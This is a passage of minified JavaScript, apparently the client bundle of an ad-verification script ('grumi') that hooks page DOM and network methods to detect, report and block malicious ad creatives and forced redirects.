t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=f,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){f(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,P,B){var o,R=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),f=e("./app/domUtils.js"),m=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),H=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),U=e("./app/gptAdapterLoader.js"),D=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),z=e("./app/heavyAds.js"),q=0,J=0,c=p.wtype===s.papi,F=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,G=p.wtype===s.dfp,X=g.gmeSampleRate||0,K=e("./app/messaging.js").notifyParentOfAction,$=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),Q=e.topNavigation,y=e.postMessage;let Y=options.shouldPostponeSample;c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),m.forEach(m.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.182";var Z=[],ee={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function te(e){var t=f.getTopHostname();return t&&h.parse(e).hostname===t}function ne(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!m.some(g.hostFilter,te)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<m.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var re=Math.random()<=g.impSampleRate,ie=Math.random()<=g.statRate;function v(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=m.filteredMap(e,function(e){return t[e]}),m.isNotEmptyArray(e))&&m.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function oe(e,t,n={}){var e=v(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),K(r,i)),i&&!c&&a.writeAltAd(document)}function b(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!f.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ae(t){var e=f.getElements(t),e=m.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!te(e.url);var t}).val(),e=m.some(e,function(e){return E(e.url,e.tagName,t)});return e||p.dwrp?e:ue(n.serializeDom(t))}function se(e){return ae(e)&&g.blocking}function ce(e){var t=f.getElements(e),t=m.filter(t,f.isIframe),t=(m.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&_(e.contentWindow)}catch(e){}}))}),se(e));return t&&a.writeAltAd(document),t}function w(e){e=se(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function de(t,n,r,i){return function(){var e={html:t=t?f.getAdHtml()+t:f.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};return c&&(delete e.html,e.reportedBy=s.FROM_URLS),e}}function E(e,t,n){var r,t=b(e,t),i=v(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),oe(t,de(r,e,t,i)),i}function ue(e){var t=r.matchPattern(e),n=v(t);return oe(t,de(e,"pattern",t,n)),n}var pe=l.once(function(e,t,n,r,i,o){let a=f.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=H(e),o=v(i);return i.match&&pe(e,i,o,t,n,r),!!o}function le(){return window.performance&&window.performance.getEntries?m.fluent(L.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function k(e,t,n){e[t]=n(e[t])}function fe(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function x(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function me(e){e=f.getElements(e),m.forEach(e,function(e){if(f.isIframe(e)&&e.contentWindow)try{_(e.contentWindow)}catch(e){}})}var T=t.after(me),A=t.after(function(){f.walkFrames(window,function(e){_(e)})});let ge=l.once(function(e,t=3){I({r:e,sampleType:t})});function he(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let ye=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(ge(e),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wo"),!1)});var ve,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Fe(e,{sampleType:3}),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wot"),!1)}),be=(p.frameApi&&f.isSameOriginWin(top)&&k(top,"open",e),t.after((ve=me,function(){return ve.call(this,arguments[1])}))),S=t.excepting(ce),we=t.excepting(w),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return ce(e)||(t=e,t=m.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=m.map(t,function(e){return e.srcdoc}),void m.forEach(t,w))}),je=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?we:e,W=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=m.some(Z,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?m.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:f.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),Ee=t.exceptingCtor(E),Oe=t.excepting(function(e,t){return E(t)}),ke=t.excepting(function(e){return E(e.url||e)}),xe=t.aroundGet(function(e){var t=e.call(this);try{_(t.defaultView||t)}catch(e){}return e.call(this)}),Te=t.excepting(function(e){var t="javascript:";return e&&0===m.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&w(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:w}),!0):E(e)}),Ae=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){_(t.contentWindow)})),w(e)}),Se=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:w}),!0):"srcdoc"===e.toLowerCase()?w(t):r&&E(t)}),We=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&E(e)});function _(e){if(!ee.has(e)&&f.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[S,T],setHook:k,condition:c},replaceChild:{objs:r,hooks:[S,T],setHook:k,condition:c},insertBefore:{objs:r,hooks:[S,T],setHook:k,condition:c},insertAdjacentElement:{objs:r,hooks:[be],setHook:k,condition:c},insertAdjacentHTML:{objs:r,hooks:[A],setHook:k,condition:c},write:{objs:[e.document],hooks:[je,A],setHook:k,condition:c},writeln:{objs:[e.document],hooks:[je,A],setHook:k,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[we,A],setHook:x,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[W],setHook:k,condition:c},click:{objs:[n],hooks:[W],setHook:k,condition:c},dispatchEvent:{objs:[n],hooks:[W],setHook:k,condition:c},contentWindow:{objs:[i],hooks:[xe],setHook:fe,condition:u},contentDocument:{objs:[i],hooks:[xe],setHook:fe,condition:u},src:{objs:[t,i,o],hooks:[Te],setHook:x,condition:d},srcdoc:{objs:[i],hooks:[Ae],setHook:x,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[Se],setHook:k,condition:c},value:{objs:[s],hooks:[We],setHook:x,condition:d},nodeValue:{objs:[s],hooks:[We],setHook:x,condition:d},open:{objs:[a],hooks:[Oe],setHook:k,condition:c},WebSocket:{objs:[e],hooks:[Ee],setHook:k,condition:c},fetch:{objs:[e],hooks:[ke],setHook:k,condition:c}};m.forEach(m.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return m.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){m.forEach(i,function(e){r(t,n,e)})})}),k(e,"open",ye),ee.add(e)}catch(e){}}function I(e,t){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(le())},e);if(t){var n,[r,i=!0]=[t];for(n in r){var o=r[n];!i&&p.hasOwnProperty(n)||(p[n]=o)}}u.sendReport(e)}function _e(){var e,t,n;N({event:"onLoad",time:L.now()}),!re||d.isSeedtag()||Y||(e=setTimeout(function(){I(),clearTimeout(e)},1e3)),D.shouldLoad()&&D.load(),t=document.body,m.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ie&&(p.meta.pt={},p.meta.pt.navigationStart=Be("beforeWriteCreative"),p.meta.pt.loadEventEnd=Be("onLoad"),t=R-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:J,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function Ie(){var t,e;ne()&&("complete"===document.readyState?_e():f.addOnLoad(_e)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=f.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Le(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Me(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Ce(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var L=window.performance,M=[],C=[],Ne=0,Pe=L&&L.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function N(e){(Pe||ie)&&C.push(e)}function Be(t){return(m.findLast(C,function(e){return e.event===t})||{}).time}var Re=l.once(N);function He(){F&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Le(t=e)&&"eventsTimelineRes"===t.data.evType&&(M=M.concat(e.data.timeline),Ne=e.data.timeOrigin),Le(t=e)&&"gptEvent"===t.data.evType&&M.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=m.map(C,function(e){var t;return e.time=(t=e.time,L.timeOrigin-Ne+t),e}),e=M.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Pe&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function Ue(e,t){var e=e.getEntries(),n=m.find(e,Me),n=(n&&Re({event:"impressionCounted",time:n.connectEnd}),m.filter(e,function(e){var t=b(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));m.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,v(b(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),E(e.name,e.initiatorType)}),m.some(n,function(e){return e.blocked})&&t.disconnect()}function De(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(Ue).observe({buffered:!0,type:"resource"})}function ze(){return Math.random()<X}function qe(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Je(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Pe&&M.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=L.getEntries(),t=m.find(e,Ce);t&&N({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){_(window),N({event:"beforeWriteCreative",time:L.now()}),n=+new Date,$(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(qe(window,"grumiInstance",e),ze()&&I({sampleType:1}))})},afterWrite:function(){q=+new Date-n,N({event:"afterWriteCreative",time:L.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,I({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),f.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return E("https://"+e)}),E(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),U.shouldLoad()&&U.load(!0)}),document.addEventListener("DOMContentLoaded",function(){N({event:"domContentLoaded",time:L.now()})}),z.shouldLoad()&&z.load(),Ie(),De(window)}}),He(),J=+new Date-R}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),ne()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Je(),N({event:"grumiExecuted",time:L.now()}),document.addEventListener&&document.addEventListener("click",function(e){Z.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:Ie}));var Fe=l.once(function(t,n){var r,i;F&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&m.forEach(o,function(e){e(n)}),G&&I(n)});if(p.frameApi&&$(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(qe(window,"grumi",e),ze()&&Fe(window.location.href,{sampleType:1}))}),p.frameApi||G)try{Q.addEventListener("navigate",function(e){var t=(new Error).stack,t=l.getLastForeignFileNameFromStack(t),n=e.destination.url;O(n,t,3,"")?(e.preventDefault(),e.stopImmediatePropagation(),Fe(n,{sampleType:2})):f.isUrlHostnameEqualToTopHostname(n)||e.userInitiated||"push"!==e.navigationType||e.canIntercept||((t=Object.assign({},p.meta)).data=n,u.sendEvent({type:"srd",meta:JSON.stringify(t)},1))})}catch(e){}c&&(window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),E(e)},window.grumiInstance.inspectForPatterns=ue,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),_(e),De(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},window.grumiInstance.sendSample=function(e){re&&I(null,e)},p.frameApi||o.push(I)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstance.createInstance=function(e,t,n,r={shouldPostponeSample:!1}){return e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r),grumiInstance}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};